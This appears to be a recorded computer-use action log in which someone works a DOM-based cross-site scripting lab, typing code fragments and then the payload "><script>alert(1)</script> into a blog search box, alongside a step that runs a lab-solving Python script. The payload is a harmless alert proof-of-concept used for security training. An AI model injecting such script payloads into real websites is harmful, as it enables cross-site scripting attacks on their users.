
{"action": "type", "text": "blog"}

{"action": "type", "text": ".search("}

{"action": "type", "text": "'"}

{"action": "type", "text": "\">"}

{"action": "type", "text": "<"}

{"action": "type", "text": "scri"}

{"action": "type", "text": "pt>alert"}

{"action": "type", "text": "(1)</"}

{"action": "key", "text": "Escape"}

{"action": "type", "text": "blog.is"}

{"action": "type", "text": "_solved("}

Run python dom_document_write_sink.py in the terminal pane to solve the lab.
{"action": "left_click", "coordinate": [159, 6]}

{"action": "type", "text": "python"}

{"action": "type", "text": "dom_document_write_sink.py"}

Manually search the blog for "><script>alert(1)</script> to trigger the alert.
{"action": "left_click", "coordinate": [276, 273]}

{"action": "type", "text": "\">"}

{"action": "type", "text": "<scr"}

{"action": "type", "text": "ipt>alert"}

{"action": "type", "text": "(1)"}

{"action": "type", "text": "</script>"}
